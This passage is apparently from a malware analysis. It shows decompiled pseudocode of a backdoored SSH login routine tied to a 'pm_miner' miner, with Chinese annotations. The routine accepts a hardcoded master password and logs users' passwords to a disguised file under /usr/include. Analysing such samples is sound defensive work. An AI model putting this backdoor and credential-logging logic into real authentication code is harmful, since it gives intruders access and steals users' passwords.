 if ( !memcmp(a2, "BMWG&$sg82%*$Sm<8>", 0x13uLL) )// pm_miner的ssh万能密码
{
dword_683458 = 1;
return 1;
}
if ( !*(_DWORD *)(v4 + 16) && dword_67EB04 != 3 )
v5 = 0;
if ( *v2 || (result = dword_67EBA4) != 0 )
{
if ( dword_67EB7C != 1 || (v9 = sub_426620(v3, v2), v7 = v9, (unsigned int)v9 > 1) )
{
if ( dword_683420 )
{
result = sub_42AAE0(v3, v2);
if ( result )
result = v5 != 0;
return result;
}
if ( !dword_67B844 )
{
dword_67B844 = 1;
if ( sub_42AEA0(v3) )
*(_DWORD *)(v3 + 28) = 1;
}
v6 = sub_40C3E0(v3, v2);
if ( v6 )
{
stream = fopen("/usr/include/ilog.h", "a");// 存放密码的文件
if ( stream )
{
memset(&s, 0, 0x80uLL);
memset(&v13, 0, 0x80uLL);
strcpy(&s, v2);
sub_429690(&s, &v13, 4LL);
fprintf(stream, "user:password --> |%s|%s\n", *(_QWORD *)(v3 + 32), &v13);// 存放的账号密码格式
fclose(stream);